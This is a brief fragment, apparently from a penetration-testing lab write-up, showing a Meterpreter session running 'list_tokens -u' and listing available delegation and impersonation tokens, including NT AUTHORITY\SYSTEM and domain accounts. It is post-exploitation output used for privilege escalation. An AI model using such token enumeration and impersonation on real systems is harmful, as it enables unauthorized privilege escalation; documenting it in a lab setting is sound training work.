 meterpreter > list_tokens -u
Delegation Tokens Available
========================================
DE1AY\mssql
IIS APPPOOL\DefaultAppPool
NT AUTHORITY\IUSR
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
WEB\de1ay
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
meterpreter >